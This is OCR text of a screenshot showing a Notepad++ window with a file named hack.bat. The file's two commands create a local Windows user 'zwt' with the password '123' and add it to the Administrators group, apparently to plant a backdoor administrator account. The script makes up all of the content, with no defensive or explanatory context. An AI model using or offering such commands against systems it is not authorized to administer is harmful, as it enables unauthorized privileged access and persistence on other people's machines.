 C:\hack.bat - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
运行(R) 插件(P) 窗口(W) ? X
hack.bat
1 net user zwt 123 /add
2 net localgroup administrators zwt /add
Ln : 2 Col : 8 Sel : 0 | 0 Windows (CR LF) UTF-8 INS